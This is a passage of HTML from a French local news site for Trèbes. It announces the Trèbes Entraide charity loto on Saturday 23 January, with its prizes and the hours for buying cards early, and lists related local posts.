href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-36298 post type-post status-publish format-standard hentry category-actualites">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Samedi 23 Janvier: Loto de Trèbes Entraide</h1>
					
				<div class="entry">
					
					<p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-26971" alt="trebes-entraide-loto-jan2015" src="https://www.atrebes.com/wp-content/uploads/2015/01/trebes-entraide-loto-jan2015.jpg" width="700" height="237" srcset="https://www.atrebes.com/wp-content/uploads/2015/01/trebes-entraide-loto-jan2015.jpg 700w, https://www.atrebes.com/wp-content/uploads/2015/01/trebes-entraide-loto-jan2015-300x101.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><strong><span style="color: #ff6600;">Salle P. Riquet 20h30</span></strong><br />
Les bénévoles de Trèbes Entraide organisent leur loto annuel&#8230;<br />
Outre les quines dotées de bons d&rsquo;achats , les 4 cartons pleins d&rsquo;un montant de 100€ iront aux plus chanceux. Une tombola sera également proposée ce soir là.<br />
<strong><span style="color: #ff6600;">L&rsquo;achat anticipé des cartons</span></strong>, avec un supplémentaire offert,  peut se faire au Local de l’association au 2, rue de Strasbourg les mardis et jeudis  9h-12h et 14h-18h, le mercredi 14h-16h30,  le vendredi 10h-12h et 14h-17h.</p>
										
					
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2016-01-14</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/samedi-23-janvier-loto-de-trebes-entraide/" data-text="Samedi 23 Janvier: Loto de Trèbes Entraide" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/samedi-23-janvier-loto-de-trebes-entraide/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/" title="Permaliens vers VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES" rel="bookmark">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
				<p class="post-meta"><span>2 janvier 2023</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Permaliens vers L&rsquo;AGENDA DES ANIMATIONS" rel="bookmark">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
				<p class="post-meta"><span>6 juillet 2022</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/" title="Permaliens vers Vide Grenier des Capucins" rel="bookmark">Vide Grenier des Capucins</a></h3>
				<p class="post-meta"><span>27 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/" title="Permaliens vers Une pépite réalisée par Patrick Imbert" rel="bookmark">Une pépite réalisée par Patrick Imbert</a></h3>
				<p class="post-meta"><span>22 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/" title="Permaliens vers Évacuation Parking" rel="bookmark">Évacuation Parking</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/" title="Permaliens vers Nous sommes en Vigilance ORANGE" rel="bookmark">Nous sommes en Vigilance ORANGE</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/" title="Permaliens vers Décès de Monsieur Francis Estevez" rel="bookmark">Décès de Monsieur Francis Estevez</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/" title="Permaliens vers La rentrée des Fées des Aiguilles" rel="bookmark">La rentrée des Fées des Aiguilles</a></h3>
				<p class="post-meta"><span>7 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/" title="Permaliens vers Bonne rentrée" rel="bookmark">Bonne rentrée</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/" title="Permaliens vers Décès de Monsieur Gérard Rigaud" rel="bookmark">Décès de Monsieur Gérard Rigaud</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/" title="Permaliens vers Passion Créations&#8230; la rentrée" rel="bookmark">Passion Créations&#8230; la rentrée</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/" title="Permaliens vers Tac &#8230;le retour" rel="bookmark">Tac &#8230;le retour</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/" title="Permaliens vers Offre d&#8217;emploi" rel="bookmark">Offre d&#8217;emploi</a></h3>
				<p class="post-meta"><span>30 août 2021</span></p>
			</div>
